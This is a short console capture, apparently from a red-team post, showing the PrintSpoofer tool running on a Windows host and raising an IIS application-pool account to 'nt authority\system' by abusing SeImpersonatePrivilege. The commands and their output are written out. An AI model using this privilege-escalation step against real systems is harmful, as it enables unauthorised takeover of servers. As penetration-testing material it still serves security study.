 >_ 192.168.2.29
192.168.2.29
c:\Windows\Temp>
c:\Windows\Temp>
c:\Windows\Temp> whoami
iis apppool\moonlab
c:\Windows\Temp>
c:\Windows\Temp> PrintSpoofer.exe -i -c whoami
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system
c:\Windows\Temp>
渗透攻击红队